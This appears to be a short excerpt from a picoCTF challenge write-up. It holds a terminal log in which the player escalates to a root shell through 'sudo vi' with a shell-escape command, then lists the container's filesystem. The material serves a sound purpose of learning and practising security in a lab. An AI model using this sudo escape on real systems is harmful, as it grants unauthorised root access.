 picoplayer@challenge:/$ sudo vi -c ':!/bin/sh' /dev/null
# ls
bin   challenge  etc   lib    lib64   media  opt   root  sbin  sys  usr
boot  dev        home  lib32  libx32  mnt    proc  run   srv   tmp  var
# ls -la
total 0
drwxr-xr-x   1 root   root     51 Mar 14 15:35 .
drwxr-xr-x   1 root   root     51 Mar 14 15:35 ..
-rwxr-xr-x   1 root   root      0 Mar 14 15:35 .dockerenv
lrwxrwxrwx   1 root   root      7 Mar  8  2023 bin -> usr/bin
drwxr-xr-x   2 root   root      6 Apr 15  2020 boot
d---------   1 root   root     27 Aug  4  2023 challenge
drwxr-xr-x   5 root   root    340 Mar 14 15:35 dev
drwxr-xr-x   1 root   root     66 Mar 14 15:35 etc
drwxr-xr-x   1 root   root     24 Aug  4  2023 home
lrwxrwxrwx   1 root   root      7 Mar  8  2023 lib -> usr/lib
lrwxrwxrwx   1 root   root      9 Mar  8  2023 lib32 -> usr/lib32
lrwxrwxrwx   1 root   root      9 Mar  8  2023 lib64 -> usr/lib64
lrwxrwxrwx   1 root   root     10 Mar  8  2023 libx32 -> usr/libx32
drwxr-xr-x   2 root   root      6 Mar  8  2023 media
drwxr-xr-x   2 root   root      6 Mar  8  2023 mnt
drwxr-xr-x   2 root   root      6 Mar  8  2023 opt
dr-xr-xr-x 392 nobody nogroup   0 Mar 14 15:35 proc
drwx------   1 root   root     23 Aug  4  2023 root
drwxr-xr-x   1 root   root     66 Mar 14 15:36 run
lrwxrwxrwx   1 root   root      8 Mar  8  2023 sbin -> usr/sbin
drwxr-xr-x   2 root   root      6 Mar  8  2023 srv
dr-xr-xr-x  13 nobody nogroup   0 Mar 14 15:35 sys
drwxrwxrwt   1 root   root      6 Aug  4  2023 tmp
drwxr-xr-x   1 root   root     18 Mar  8  2023 usr
drwxr-xr-x   1 root   root     17 Mar  8  2023 var